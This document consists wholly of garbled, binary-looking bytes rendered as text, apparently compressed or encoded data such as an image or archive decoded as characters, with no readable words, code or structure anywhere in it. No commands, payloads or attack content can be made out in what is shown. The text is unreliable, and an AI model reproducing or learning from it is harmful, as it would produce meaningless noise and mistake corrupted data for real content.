Ҡ�#v��sM��I:���D�ܦ\���>��E��A"�e���М�D֙D{���*���yb��8��蕖�Et�92�A��)��t�|uE<Q�C�T���v࿻�N�I�:.[>w7�4m�n;U��*����U��K�+���%�$��P៻*�x㮇�o^�VւY2qh�U����·J���n�{�E`)���R�G��Z� *1c)[�Bף	��؁^E�SO�>�(������Z�]�j˄��;�,�Ԥd5)�)����~�P,=�~��N@k�Ҟ��K	��L�3'Ò�J]�������k7��X�a�����u��ѤD.�K-q6VJk�?�z��������������&�2�P�	C�Wt�"�E ���;������dt{t�.N.���ON��qB�iT$ed�SȦȘ�"�*&R)�2$�?8_C�7�-B8�x�\3d�Z�7�Y��v�X���o1�/��?�Un���f���Y���_@Ӂȥ�j�>	���\~x�R����=�I�B� ��+��z �%tY"T�Ȧ���I�cjL��w˸��9���R���o��KB����}�\�/
��=֒��N�ÒPJ���J�n�b�<�����h�q��u�������HYj?���E��m�zǎ÷����^z�6�^���ϟ��'h�L	.2�.�=R�%B�㨡���H�r}c����&X�A�;1�{�=�����,	��E'#�� ��8G� zCW*jp��E@l4,����QW,QطM��i�q��6���r������4A�#���͘hAz?�EEY��E�Z)Dog劇�+����KH�N�P�k��6Ͳբ���5O���R|��Ud� �d	5N�d�s��Qty��ۑ�*�p8����=��T=�^�f�)���OT���<����@����O����q����V�2�����R�e��;�Ș���*"��3�3����cF\���[%a�u�5G�]���?�q+���Y��N����P��a����Q�^��1�9�A��Ͼ�q�qWt@��\+�� `��O�X����Zw�.cqym2�p��(o�px���SU̎W0Z���(�����-���x�J�p��*���z�?/�?�����:w��L�����\x�L�������e��;M�1��c`gB����Ŭ�2��<H������2~�Y�)g���h�{8?ib*��<���J{E�(r�-�y����U-$&�+��MV��M��)����O�1t�~��~�h��o/�n���'6._.�yB��#��+Нe��bH����*h�+`ӳ�t��m8��H,
v^��sڏ�F���k�ޖ�=���݁Y .��~~��[>�!G����������|�)�G41�G��ى>/���v V�� 55�Qʿ&�a/���.љO��7SxOǱ)z��=�ϴ���f�u���.�\I?p.��.ֽ��pj	MH޴���s�,h�K��^\(���T}Dx��*�U�$W�o]���Q���D���A0G��Ɍ�M�w�8jt~G���o���0?KƥĐ>�h�`�51B+����d-��g��Vd᧯�םO���H-٥�)�,�yt� ���fwy�ُR��ٹ�8)F|��)*,/W���+D��-�L�an���������t��%z�:�(Kz��@�u�,��<5�3g$S%m�g�/}��_�����H��>������Z;F!����v�}D&�U��ѣ�d��ڵk�r�܋���bj��;��I����w���:�[u���V,��H0� ���ˡ��I�'�X������]��M�?����P�S5�dK�P�^��p�lэ�V�����zBg�+�z}l�u�X�0'��a�]D����l�k��	����tN%�����B����
ڽ	�Sc�X�Z�'��q���E����&���-̘-�=��ύ���	��/�:��2Z�� "��e�VD��
@�K�b`��th;�xҵr{p.�6�� �|zwW���Κ��,�{d�����5%lp:�Ť�>�"s�:.>}'fS�;7�Y]���F������B����*y&x��V��<�V�,WC���v�($gu�L�_z�X����K�}ܺ\.&ǚG�����#�2�dMf�����ZG�
?���t�:�}�>���7���X��"�4(_�A���e���>e�U4ϳC�7̐�]�R��T�����sj�*�@D�v6���\�Ա)\��]���Ӵ$����5��>�������|WW#"����+Ԇyx����4OD�w��A��+�������{>w��/�~{
xЃ�y^�����_�t�=��2?ӟ_�ܢ���`M���lB�>
9�K&���ɥ3�:OÆ��*g.)~����y�pw�D�U�É'��i���pc̨BVK�||��o~��K�gq�&}���{���=7V�qf�Eg��C5�����T�����*��}�\g�U�����Q^E���)G��ccb���/>�;k;���V�ɮ���2ws*>$��^X��.�ږ�����X�P�0�.w�q���h}������RՖ�����X\+M�At������9��ull�PVC8��xx=��i@� ���{B���,D���_���y%��gJ��ؗ�CX��B���knn�'�����j���Je�������7%�7�R���� h�}IX���{�'��4v��[��Ш����.�`�m��i��fQ�� I����d���!=C�-�J-�G��|2Bd ��@��2(�3��Qq���3g'���ȅ����J 'j�Tz��"��s���tc����b�����w���Y��R�	��k�γ>���c5S��G$��9`E�$7.Z		�O� m���`��5�q�Ԇ�;�tc�fWG���c�%2FO� ޘYŇ�Pj&�3!F����t+}�qN����"ѭ��BL�r�i[�q�|zOCHb2,VpZ����
���X��]���SS7�1:�]t�E�2s��%�W`���Wc��fLQzv�d�m<>y��D�·2����l4ɨQ�P���F�M�x����BF`t�srn6݈,q�l�z�-'7��k�dعH=N{ųC�(�CqO=��d*^������Yaq��%|�P�9��Ó�"�1e�\��*��Y��{1�g+i��ͩ`��
��78 3i�P���K��_���[�/�a޵Bs��=��?����,,r�:p ��������C:S6u8�����^��=���S��|�|T`�o��~�{�6���E�gL~��fg���& O�9����cG��%�$bD�hW�lQ"���q�;�6�{:���o?N�2;6�o?/�h�!�dM+�� q0���-�>��Ñ�({S��������u�#�H����x�!Dթ�^�Z�֟�}{*���vէ���A��s������$Վ�RƄ���Y4Y$b�x����m�lFhe�%6��X��5��j�,BH=B���Jؘ2�{1;������x����?�d_kL��m��[��椘nD)j��@L;#���;�wv2��T���
����C���N�����/ߢ��ACr���r`�����L�)+��m����\�L'������f��.�<�L���xfc�b���>�BO��FI:cB������c9d���>���0���L8G)kOt�[�qTɩ&E�Ҕ��,[��[��FbU����u�f�j����"Nn�)BO�o��B�Ei��aCŌ��b�iIG%�l�t�l����5���.Xs3a��E�I��G"�H��s�:G%�g��>Y�;�i�nkR�����Q`�3:�oq�B��S���ꚃw/J{���3�/�kz�3��.r�p�gW���Z���X�o�bS5W�,��RA^��`ܨ�K�X� �ܮ"R��)zن8uQeL<�<#���03���?tS�Aa-�ᏪX�:;(�C<w��u֗Od�^�K9нL��^ �a<l|���%:��x���԰�D�Ձ8�U��&n}B��9B�<��*�dt��&>מ
Ϝ��t0t%��8�7��*�r���еQ%�L_�EW�����͆p_�.�Q/��N���Сv�0�VV�`)� v�@�"
|f.���-�XE�C"�\�y�v����\��K�>���=��d��]����v�a`C��C�����o�J\sTF�����[0}�Ĳ"V�O�xR�wfR�N1����H�.������q���8���t0�8w��ͱɰN�Hwԗ �9����+"T�7d��]=�����es.�8�^[�D��J�p777q���_@m�h�=��C�D��7PC��������,2�<&)�U0#�r{'a��dL1�4^b%�k��Y��A�d��a�*�uZk��Hϒ���J������($��܉�o����b�>�̓�);�� ׮�ə�;%��<xU� �]�IS���]�����%���с��u0i~�@�����uE���yB�C
d�����qA6��5,�9���|��M��3�6���t�om�敐��02����ߞ�ə6&�P"`�5���4KnX�0)Z��&� !v�6}E�����O�y�`�=88�iѰ��X�S�2������HD��ʳ��R��L��K.�߯�}+3�r)�,c;��a(V�>�n��k��b�&K�FL�9�&�3��w�q��!/[��m�<�@�t+qq��n|̌������m�62��S�1r�]�sG���$�����ǑY�8��pW]@��#;퉷M�i�!o�M���]�E*ƶ6b�GC	H�#)hx㲋_��$��[�[��F�^ނ;({u��	i�F�^�ɩ3ZZ��E���EX�-��5�cA�mm��ܼ�K�6P��i="n�k׭���f��35����m8�|�.�ԩ*^zgC�9�`Gm=b;w	���N;i	?��vaBH��.�G[�M�)�q��#k�$J�,/Y��ґ� �T\bY��y:փW�ͨ�x�3���K�����W����� ���4�5�1BA2��[��K6�φ0+�=���=z�c
fU���w�lx�GI�,���82�T�0�Bu�����ELM���15E�@�QtRA(���G�_��ov6��2��Ͳ�����.^�(z������4��Di��|���;���.��|7$��9zo@F�'+Xѕ�N�����,eZ��wϲkPt����o<%�ӟ^������DN�ת��Q�����<Yz��b=ֱ�{J�G$���Q)�5SϿ��|��)�5��
���Z!
AA�j=<o4*��ݭ��Ej j��/�4���o����º)�o���������Y)؆�z��;yP+�xߣ��ð�u��	���~.��8�]�Ͽ�Ϥb��Z1���A8x �GC �ŗ����$"��ְ��W���O�r�{��AF�E'��2�*����:~tn?�@���V��99��Z�n1S�2��7� &���(6�2JL�:�|<�~����+B@F�f�]0Ȱ��r� k�"gI�u�x���I:�vGQ����2�ҵu`m�u 6GL�1������r0UQ5�\s�S^꡵R����e5���	���'�i���i�er֛��\���X�+'i����l��:ڽ�>αJH<}v
'�=�늵6ʷ�	�U��"+NU�/�um���0vAn &T�����	�\_���M��6�����t�,�&�X!t�ҝ��)�9�9̮+�a
�|�+��T��Ȧ�ʧ�5����~l��0�dƓ����O�#EM)�ޮ";Sr��G�lnH'`�oJ�1�f3B}n���|<�F�G�`�iў�'�L�	O;v\+b�j_���p��*�*��� �B�Owc�ڑ�R�D����s�oơ[-�X��֎�z�6@�4�\tr&d`7�B�MV9��'��~��kƢ?��qؓ=���?���耴�Ô
��\Ϟ=�g�U�R��,��	�7H��W�e�.���D�-�ɼDK�@yRX�����N���8/C�I����Ҧ����\���	n�DX�h3d�n$EK�"�c^�n�ꔏ���Ï�y��1$�d.(��dr��d��.��$Ie.�Q���.tnbgm;������|��Q'G��c�Y��=�g�I�k`WR$;�@wW:x������7��x���2ݿ�FI���;=3�+�h���ON:r�>yCk��Z�%������L�;N�|d(j_� �tĥ���;��m���2N�h\�	A)��X<������P�,օ��,}4���1=5�XY��Lp��6�Vlz��xƈ�=zhq�I��G
��5L}ύ�&�;#�T��K8�G{�]�4b鎡��Bv����Д��Y��E�A�rlr ��Y��s^��f��x�>�u�9�un�u?�X�$vV��Y� ��V4�V��2=,��a���r6®���P`7�q��7&7%B��C�(����=����Y����޻D�]�~��>�jU�$�2B�2˚���w�rc����c#��TH�(ޚ0��̢�%�cAh\^�
�pm���!�3z��(%��K�~"�!��4փ�[i�[���g��u[��>������C5�<=�c̜\��$Rp��p��Z0�����C���G���U�_�HF�	�<�=�t����(q�"X��CN���Tj��c�Ξ2I�ʀ��Lio�yh�4N>�1�ы}�����}4}�É�4�`���2�g��HH�Z�Rv����!�G
�b��υ��U�#�!�ވ�w������7+����nBO���%Dz_h�j��vn��W��4�B&/���=׮+�hM�%\�%�}���Vkk��x����&��.�m^?Wfv�nF��N�����iN3	8��R_��8p �Gĳ�1��x��07��u�a�: ��=k�y�\�)�Njw��2oc*���T��c0�r��"���#�NE��)��ݎ;�������C,�V��:�ش�WJBn���uD%�A7���%���q����9�G�"2B�Ar�F6�1�X�0�&��ðFP�PTJ#B'���p����Ob|�Q���ɅY4j.�ƚ��a�a�V*��AV�ڍe�[qk�G$��:�
j�N����`%I&̽EwӃD4�
U��fI&�0��`o7V��h�t��T|X;=�#�2f1�����a��~/S�j�%3Ӈ+�:2ZUrb��jW{�w��e%I��~��֣�c�T�F�L��p 3>b`l�����7��>7�_�����&�vB�CFiH��C{��4���(��-���6���<J���r�G��e�MINs$h�h۔�&�uV/?#o5����5��I8� c�:����	�>C�u�1	C��S�L�@����ERo~d`�"���Յ@�W���a�-:~�\����$FƀZ]�7�\��uy�	�w�i5�;���a�è�����D���a�H���}!�p	�;[����og�_^��lի���RC���VI�8�����A��¹�i�z�L�o�F=;1�g��E��_�D�N�$瘹�4ȜZ!��� �WY��P3��4"ı#�|6�����:���p7�~�ъ�Swz;t�,�W�	6�*6� �EJ�ҎU����L�y_P��ʹ��9�Sя���u2P����qgRȳ5�	�0���n䱻���7.�v���Z��Y繛/ǁ�NVʭ��� ��UX����8!�:��"��h
�������ԥ��{���
�X4yضj�.��
��ݓ��<�:Õy��D�Ŋ]�"���t��B�IGG�ѕ�XZh�81��ϗ��ŭ�6n�mcy�C�S����~���Jw��x���6!:���YQO�Q��3��O%��#����(?�`{�<����y^��TD�Q��,�����6f719��������m�D�k�|X�#D�qÙ�Vk[�����\1����=:ќL�cX�14�S�8:�� �ӞK�Cj9t��$�tl�W�Z2��c1�EWuE���IE������A��)�g��V]Yl�eއP��HM������=c�k^i]�C�1��A�L��TÎT)�<����7p�H�*�r:�}�T5;��C�6�c�yZϵ�M�������zL��L0'\��z]��T#XO�Y��yD�^��0�w7�$U�<�C?c�gJtO�����p��$z�5�~��>�Ɲ{k�X��b9�L?p _«�Ɋ���>���*m���	]Ĵo�����^��
��'#8u���(b�M��%�FM�BG��#���VˁK��)��p���2~�AkiY�ŉ����*�=�NM꼁h_�p3����������-w}c#٢8(��>��k%'����*<����P4����Su��J?$ɧY\4��O����:v ���a$B�nɼ���j�)[Ȓ��U{��F)�d2��!��� gY	B)߱���?�H�S�Ht��Ҫ8��QG�vKY�&Br�l�<GEé�Y)����H��u�G{�6��)��?[��i�"�
VW��˟�W���n~KΣ��3Y�h�>����M���uݱ8r����.��[B� �7���Ū��.�����͵��'���D��Sc�=%�́P���.�`O-Tq�u�c�$������Wm�#ݛ��79�jR^�&c����vO���]/�W�`�w�~Ϡ=0'�b�h�m��(Rn�(3̨a{�0�B��e�=���*��J�;7��)��iMB�'&mk ���r�Ofw��Ҍ,��5
b�+���{.e-{���\��Cϥ!�iJ�����(�2nƴ��:�5�GO�p�C�~�nܡu'���}ڟ!K1��&�:nlP������d_�=ܰ�QsQ�z�S3>p ���;�xcr�.��kn�#��` &a�,RH� KL=��Nϟ#w�6��p(��'��/�3���{>`�<��u2nR0$B�t�oj��0u��J�d��t�_$�'�s��yfca���LDk�)AӇheE#�,�Ԙ�y�,��-��2N��yL����f�m���i���O�م��9�~w�;��PVf�EXҶ�+x��{�*���؝�c���.��'���(fDdJ��+R��uҨ����;X���Ĳ5�R�v�(VsHŌNq���=����>�sn\`n���l~%�L�����Ma~n��R�08��)�c�{�W�آ�����*r��\���H�35S�\xjSG��������V��R���>'���F�ٶA���k�p-8�Ϸ�{9{>��� �g*�|мQ�@�>�~lO^A����P��+�D*.O�E)�+l��c%��!��jj]ڸ�Di�Û)n�!#G�ͼZyWG:�t�QȦn\\������y�=��9�)����2��F��ǰ��� ��5�X'[׆"�~�����1|i�e]k�D��LU��jiFp_�˚�V��9�J]��r�!�^�����Gp.�X5}O���7mLO���J�����W�X�N��6et�D��ϖ1QJqxd��O�8>ɝF%�'���#�����ws�3�<o�����VG�=��A\Ck��.-���@��s�!��O���e�2��՞c��k��a�e�����m��ufۉLx�A�Xw�HO�S�e�C���xb��Sr:/�;�qy�;uCt�k����biݺh���E���J��ad~��{���%��`t���7����˪Ez�A��q��q��;�u?�+t��6�َ ���b�n���ṩM��&]�EB%�ژl���W̘6���mÓ���Қ�/�AE�Ҡ�ţ\5ɀ����1q�%\�����x���؞)�N�Yb�I�)�2�@�Dg�T�K��M=�������|	/�)?v�PI���<��C}�� ��2}�p��'�����'T����O��h�A��у�z%M����	_���:�S9�|0����\4=�,�f��d�ѧ�J�VQ=P�T�#����8yR�#��v���[�AkTմz��n�*.�����Oba2���>Yƪ�EaeI�P�?"(lc}]έ�����vmTFJ��/�߻���#d،���7��,��ľ���`pI.�d�{�2k/IUR�4ݭ��i�=�� ���/�ǰ�h~~��~1��3�܀��^�RUkW�JU��̬�W&�;����}����L���Rj��y*�d0��������� �C�'��x���ʬf�LK`Q�K�"k54-�#`i��TY���g�J��8��pFj��j�B#9*�lC�R���(�D�"G�X֖�S�p�{%�2��#t���U'�$���,�d�珮�8X&Dr��3GX\��8��UK� �.Ӹ�tB�%b����var��^��lת��	r�����uBL���x͢�/��t��ɾٓ�����yd��u?3'Ƭ��6���šq��9~^D@H"�/��c6Zֳ,����t������?!!��s9����p�Q~ZG�"�>�y׶}�����ٖ)v7R9��z>6Q˪�CF���sKf����g7d��ѓ���$���f"[��u��	ݍ���ށFlll��̶(�O�mr���qEĭB�$3����$���sC'����D���L�f4�q��ff3����P\:R������v%r$gf|��|��2�l��N�s����Fؤ�UWj,��1Z����I��DQ��6�hqmȹ�����q�9�q�xa�֍��B:�N!@LA�0f�;�2��wEX�%�c��@�vS"_9'q�%n��"X*�'�x�msQQu��<��v��ћ6�O��xs#늾�5���3��=�Ս˰���y6������+����4�Jv�6�����>*G�W�Ҟ��*�6��KhYSXm�]�iڏj��s��?l/��.��*�B�9/��)9���fJk5L]�pl��1�	βJ5�8�e/p���c8Uh�:y�W����7u�{�f�,F�,�{ݔu�tzg���y�O-�S�ӄ4i�"at#��f �c�|tj��?�#�V��@���8��!$�P�mi�[���s���^�5�����[����Ԁ���5�!��9�o;*�U�j
��E�+=��)8�A3�&IM"�P����ഉm��PI���J^Y�NK����H�+no��M_z��zH
�-�(�x�7�Ï�����4𵗀�Ǹ(n��4Q�4	`q��c*���ܾB"�%�Z��ɓ'x�،����QB��q�>pt��3�t����İJ����L5fQ�D�����a��`��}��4�U���[����������\>{s��O��C��Gj�
�d��8�31�m�q�)�҅K8��7��ʸ���rPC�Z�Z{A1I���T���L2S��F�*���!nl�������m\�H0=���/��)�*���V�� ��ccφ[R=0����+Z+ϲeo���h���k׶�o*�,'�\��������M�3$��(�9S�:�"�y[����Q���/\l�:Z�L�D�"��I����&(��:ź&>�����	�����%Q����������̼�9/��
�N�J.z�NLn�ų�?"i#��H�e��x��)�+H�S�.�/h	���;1�;��19�w�	Ê��Z��2^�(Қ�e��R�v�n72Vz�T���U�*V�L�v�Q�AI#m�#�{��qf|����#G�ؗ��	{�ba�BX�H��p��l������
�mV��5EYcP������7�mF�����Q����M���4��cr"f�S$_C�y��UBU���b�`Y�&���*����
�@x^�A؁�d3i�Hx��I*݃����_��C�<�#�pW
5,�o?�Dk� -�G�3|��7�(�ǰ9;d���s�z0��c��K_��q�D�q��{�6-u�'�ۺ�/���7�5_��NQn�}"��{�o�S��;�=r��#G��Hh2��p��(>���;	��p�"k����q�� ��\EҀ�������U��s�n�u9�d�/N��A�^��3�E��k�8wq��:������=K�a$J놣AFæ�IB��;���>��j�jݥ�BA_�g�8�-�DF2���.Cs��IqD]�W������<�H������(��_ŧ����s{�_�kJpف�!8juɂOLL�����15Q�cʏ6E�[�����lo����h�����cvZQ���"�У�D��\x�K��	(-N��zt�.�L�3��뱶��v��yK�?��5'FѴ8FV"d䶸�H��P{�#�3�|ON^G�y 惆k*y7����}c��'N��?��cR��p'Oy�:u��Л;�x@ͮҡC��u��MB�[(Pr�����0*�fg�Q��͓�+;���<��]^�֮׿#+�(�gr>�`�n/��\�/L���y4J%�����0���x���8>9w��'�*�?D+�Ev@֑�$�x���;�ϭb?���vQ[=	y�Ї�	�(]��3�d�B��߭����[d�
ZP]G�L�^�l()Ҋ�մ1�B�VdI������k��tY�6�TcR�E����UD��Ե���̟Ӹ�ru��>����/��xV�+�$m�,2�
M�z�"��nyL�~:_�֏m3y�b��rc�ܶI�b�er��L-��NG�)~�9�֛�+&dXb��{S�0�Xļ�C۶ ���9邴\��%��^����bA��|^�>gMȘ�5�����Q�7;]ju,m�ogh����*��Bh�G�7�q������H��׎�O���x�Ǵ^a��H��b�u�]dјj���P��>��2�܁���� ]}~��Zj��55Y��%E\(W�V�&����q��=|����t��/�=j���-�ٖ~�)����h�m`c�6"���.��=p���W^�&�[����	zt�\�y	�G>z7ނ�"�Vɩ���[j��֔0"�F�=P���Һ]�����t�E��x�(u�d@'|s~2�EB#?����L�h��x��1߅��p����6��69��	���n�f}����a�,�>5�6��l<Y��/~�H�D���KA�ah��<�P]��@k��w ����(vrі4��a
��avvV"ޕ���k��Kg����#���.�D�	��ɭ�!}�Ʒp�Q_��86$�ͣR�E�] J��'�6�M`vS��T�z��;���)M�y�,��_^�Hu�;]ޝ�F��>|HT����m�yG�s�+[e�+΅�L��]�f�ÝM�v��A�@��׮�2�c�������!KK=���N:��...�璉0IN��L�p=d�(��6�.�$��L�ш��=��|c�KL�^�;F���゚�`BQ�)�U�o�\����u1*Q����f������p�<��p�O����:����)�ꅅl���R��S/��,p`�\q�*��=�tq? ���¥�Ϧ繁z��J�y��c߁|>��{��L�ȕ�2S����o�&��sq�:���95��j�Xޘ��E��7觛}W(���O�P��TP��,�ˑ�kb�l�w��qg��RɭX��f�9fN��s�@�j+ш��na�������c.�t���)̯�]�>��g�b��`�z�twV��a9N
�@�ɱ}7n��	���R`5�"���m��|�P��k�OEZX2��_]�ґ��)>����s��1K^��ʸ�F���ef3͔�|T���W�!��O|��o~��jg�hF�ć�fJّ�[��Ц�q���
�`�y��',,ݣ�9���SD6��GΫ�!�)u��憀6��Ϩ��`8���^��ؒ�*}���t���HU:�� *���?ǥ#�0IH��Q��6�-9y�yS��}���~t+�W��y	���W�k�o�p`�&���#��~sB���5AN����4@�`^���3KC�ԡw�Kb��δ8����>�6���n1uc�\�B�XK*����>�l��f1�/C����!)�Ϣl6m���z�C3���p�$9�1Zr�r7Yٝ�L��$�餪�]�=ht��u	�W�n;}8s7E��6�]]l����D|*r�&g옉��Ǿ"�"?Gg)�5Q��[h&����##)rr�ɯ/�EI`�,O-��,Ǔ����ܽ{W�I��~�kw���I)؄�Ҹ�q$h���4���wx���'���9��U�����M�Z!C�j�R�W �.u(#��u��92j�� ��x0�~~�����h6C�柽ó+|ߙ�����2�k|�m��;���A �X���1�MK5r$E.���N}A�/+ar+G��r_ƃ���n155% �Q�0�@>������P�@�]x���|�=�|JxV&��zF*����?G��~�ޯ\��o}�
�~��<\Q�c!�I�� Ⱦ�m�=ztN7�{����o�=�KM��p �7�"��u�iOVh�W����)�\��Nߠ�7B!���8wm�����S�"H_��z}���P��W���9,��U�$B��d�!�h�(��,���ֺ((ZQRz�#�m`r�����qjrTz�٘��Fsx0�ДTl�8Tl1�.ϸ�$?��"��(ʼģ�Q�����#(�4�eqa3F�XG�A_�$�Op�u�):�3idU�p�Z1���u�}(&\NLYR1�졭Sj��]�SpQ<�H�r���2��Z�y�λe,���Ѡ��ud�5,BfS���N��f�`7����d|��p���7|4i��5	u�P0X1���K�+:0��2�l,7Tk2��a���s2�ił��|�YE�H_�����Y�B�Ih9E�rW�FWՄ�@9��B���>4�I+X��&FX����=\�~~+F�[�:�S���U�Y����/к6j����a�<��H�)I{�\{a'~J�ߧ���-����s�j&!z|�yb.�&=2��G6�)��q��G�Ь3.Z}������Λ���B�mr4�"��H�h&
�tv�{�%M�Fn�s83_�O�=t�M���"*��:*��L������d�إ�5KEs����9�p��i�N�D�A8�"ezmzX�\B��+�<'��$�x����*�#��@w"��u������2,��*Y�d/���`�Zwq~�;r�gk�R�Y�D4j�F����$Rj{��Q��6Y�b��y�Ciwd2��"`�5�r��|�i�q�c�o�Xi�p�b6��9k�-N�èM#��7���飴���P��5��q5s>?aj�~
e�{K�K��QȍWEX���H'�wHƖ֎�e�n��^����:�Sȍ�S��P�b��Tń��;�B����;Djz|~��	3d�t)1Cr2Ac��-Hq��z��dN���������p�""�CH{�׶X,��"��q���"�%G'����@ꢌ�»���p=�����$����y�N��y�X'&CǕ�;w�*fEAQ��h�����i �EI#��<Mq�����Dͫ	��W>=��5eX�i��d[��]ӑ|}��Ĉ�E��Md��A �x:��df��=���p�����pT�tN��CQH��[��?qy��4��(MW���,a��D
�	1]��DkxQ�'Ζ���H�t6;B	O����:p�.px�Χ0'S�6���9؋�sZ9��h����<o����X�B�2PS��wZѥ-o;h����O������3�J*M�m�^ڟ�v֎�A�c4B0�c$8�Oow�uz���θ��Nwn���%�i��NH��.�t}�6]��Fę�� �Ig�)��|�^A��L�.�b˴{����̧soC����}2���D�)�=�rj��JX|��!Y����fh��(�^�����Ҫ�2�tS���nF��
r�>�nZ'B��ʚ�:R�[S�ӯ����*��>N��q��q��i�h�ŮZ�{�Mܺ{+_B��
�Y�M����U�@)�`��$V�l}rJI�`��Q(�l5	F8=;���|���$��;nf�F��y�{0�z�ו|�*��X#^�~�cjs_�cV�,�n߁���@�#��2	SU򿮈 	�������tӈ4��6��ǨWF��vmׯ/�����PG^WDlyd�e�u���$=�>��4��`󠛭�)���tؓ����SR����#Z���8�4�^� w/�<K��k��<7��)���S�Қ���������'�1n���G7���}n�=����H�P�fW	x�>G����V�z*��s�&b���v�!�|���4�r��R���$�b$Vu�=�Y5�A��rV\�(�.iѱt0#b<� �s&��k���KtgT_�"�sd�*� �3�*�G�z�#���ON�p���?�������$
�c��� J��٫���9X�T���ݒ����h�n�(�X��50�n�qE+�?o{��^���.��9������j�L�͜]���}���OM_��e��@�r�'�m���	*?A�����%ܥ��B�%Ϙ˂61=xEHc���</������n��ߏ��+p�ۢq^b�+��v���燰�P�(��,a~���9���l�Oh�`�᧷J���Ý>�N$*&2�语�1RA��!i�I��"���f�u��h�*r��(�Q�%�j-pe,�\�B�H�\���U����Q+��9��c��֫�Б�YZR:
��YzvZ��%���������4@�u�=���g�ڐi(u;v�Z+Y��g��Q�˩	� ������Q�WyN��5X�����=�����0������J�\^����g�	Iq�hK�cU�u����&6��x�p�r�6�&��'�� :9��S���K�#.U���=��0����ӃH6ӏc��Pϣ}R1	��>*I�L�A�sM�=<�z(تC�IW^Cie�R
^x�b��e��j`���݀��2��X��h��hZ�p�����j�{�B�W�K����sR�k�k��D�﷕�w��(X8�W�����������^�x����P{���q#
Ě1��o8s���G����������"9���TR��J#�����g�t��2�'+�
q!!饴������M����9o	飁0��Z*�M�����h�z��%��j���J8Y �Dh�gkW�d�x�ȻJ�I�Dp�Եk5\|Y5�3w�Y:Rc�Q���n�v���i��$�MJd'�BQ�R�H�"5�����t�wG�Fq�H��;�q�iUF	�y|6L�Ɯ�=<hoC�y�r��p2J�\�Dh���*�������vi�#藭�ĺc�-���L;�VVa]��{�Y���by�=��f	Gg*��B��6�gS=j�-C!�XU���IH9�w�p���ÇX_�DӂN��닃f�%/"��Rdo8Ea�uk�
��;2��h�#s�`;6�@�N�����FtyMCqvY"U���s�k�7��r���D���rpz�M?.ws1uX��ns}b'fgq��9���ҽZR��/�?]�Rꑆ)Ë\�ZR��J-i�b�[~�X6�=���v��'7��լ�-��s ��y����K:�2��-�9�N��O?��Cc!OHZ�e���>���G ��L���M�I�7*9}�2���2��-�.�F�q򸃗.wq�Ai#�"{/I�RJQ$w;U(�,UR|��.�R��w6��^�n����a∻�j�����p���������xK���H=H掉.���0q7�CDh��JB[eܼ����ɠ?R�Pi�kzUK�(Be�\�U�j�G��>�^���3�p�ǶF�*��������q}B�����to���3iMX^�}2]w��|�����!�[69�iB,!���"Ӣ�xя�a�*�m�3���y&>'�V$��G7�{��gړcR�ؠ�^�{��[�MT���*Z��7/H`'�5hO>>�,��j(eW�3�z"��2��̢C�����ͱO1Y�����.%Q��*���#�"�XPs-�s�_�k�WO��%��mrl�/�=�W��:V��T$��W�w�eg���kXXzi�pbaQ:���=�ُ����}\��p�.Oȳ���J�H"���e9۔�^�~�S�b�7�]�Ǝ�%0�YE�=�H��ڱ�L�O`�XtV|M?x��M�.�l��5S\k���|�+�J���s��ʵE��9�'4�,כ0����ҧ��@'h��w��݉d�\/N1�G�+++����8u��c'��H�hnExpw7n��т�m�~�nx�78�^x��}�P[%��^8�� �����->��4K�B�7ؖJ5U�y�:U��?*��\v��M��W�&�-2re7¹���ҥ��g���"�'��Ϲc�Y���`i��C�)?�LЃ���������v��E,,t�A���O�jg�U�b��m:Kjn�����x��X(�1B(���s���[ (g�j@�y��X����7V02v�1i.x�ݛ�T�}vQ�ӝS�f��2�����e��E9���B"\�at�1=]��QXB{�P��z,
E��n ��(���3rd����q�;g�*�����38y�$J�C�ba]-KФ���ؘ�I����e������翡�&�&�&�����SrI�7k0����λ�c߁�_ӝ\�gpK��Hɲ�v����)��[?���TP�=�i��6#��C������׊0.O`��E_�����������_*�� 󹐱㇡P����#�l(��s�d60;IqZy����A�2�>�����Q�5���0[�ⅳ~��C8Q#�=�'���"�ݎ��#�%R4�`�׃��+-2���6Zx^E��XUF�~#vA�d��c�AoR�Mb��,�ㅐ���8O�a˖�a'��P$�|�?i1��A�4�H9�A�UX�������Y��L���5˱�ҊfhV�#��y���i�V�ES��'�����o���0�q��-��O�z�p�h]�i��9����N��vڕ������v�'3��^�V^������O[4��뿇+�0�YG�L���'YQ[K���EH�1�g�����%��]��K�B�b�k���ߏp���-k��W�t�ԛ�7||���w�wQm=��]%�%i�FD�jW���cė��ké/�������/�hkОxL��B����$����OiV�kk@r�@���������و��'׫Q�b3)��gGi�_��aH������.�e�;��c��h�/�;��g�f۲�sQ��>�㊤�eyRl�X�$����H��x.��i�¹s����Tf�Sn�,�jJ%.����ne�-��`�<��]���)�Ñ|�}�N(:���_��_ �'���}�."��������D8�d�c\Z��f��8��}f"??�L�K(]��S�O�;�L�n�k�5)�I�l�����5IQʢ_���:G�5v����lh��T������:�3�l�d��J��/����9*��ȝ�q�alb.�W�T�:)�K�o�܅��^_���A�n����`��Ǐһ��	gր�A���:g�Sd���Bc�گ�,���= (��WEo3�����^!t�m�]z�hW�����ٌi�p��poY����d��X3r�k���8r\��(������L
�f��Y){\�z"�H��{%�i�m�A����VXAҟ^$���O��2�S�'�i�23 <�\�`N'���SK,��-��7����""_<;���:�/߁匣��^��8r�$'���S�K�)m��)��<���tfN��|n�e@������|l�aǅ;a��_��j�5X�3_I�����Mct¾�ζFQp-���h�Ӥ��=�BYqaS�Ea�@���H�'�˦�J̈́g0�뫔��K�+
�(:u����t�m$��m�vG:�̤��J+v������D�E��;��,�D���D�#���RP@Өê�э�uNh:t��Y��X����_ch]����t@�v�<�mNa�<EW�Qj\~�O����~t��q�S�*�<�Ԡg��F�����ѽ���Ty!�*S�cʜOS	od<1NH�;��E��>7k�Z$-b���'�ߕ&���珗1W��ȾHT��EB�{D8�"oE)'���p��a�>���������G;���q��7�����C���OQ���(���@�SS�%���*sf>�eDR�w����ݴ������}�zI6�V�,��@��g���=�/U|N�o>�7���O��d�k�:qG�AO�D�9OT�G/\�����Z-dh~�@�V��wv��y�A�e�>]��Gȁ,Ε��˗��	u�.E�ݰ�����t�n��r�[����3/ѽ{5���LH$��2n-03��l);�$bik}m3G`��-sI&��U��R��A	=�� Y�SDҕTR�9���?ò������V-�H]Î��wd-*��٠�O�@"�o~�;]�c䕂��4���RM����ε�>cw)��e��B
nW�C	@fy��������d����HV��6Tw�؈�l3R���֋,.ݰ�
